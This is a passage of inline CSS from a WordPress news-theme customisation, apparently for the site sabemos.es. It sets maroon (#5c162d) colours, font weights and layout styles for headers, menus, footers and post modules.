    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }

body {
	background-image:url("https://sabemos.es/wp-content/uploads/2020/04/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #5c162d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5c162d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5c162d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5c162d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5c162d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5c162d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5c162d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #5c162d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5c162d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5c162d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5c162d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5c162d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5c162d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5c162d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5c162d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(92, 22, 45, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #5c162d !important;
        }
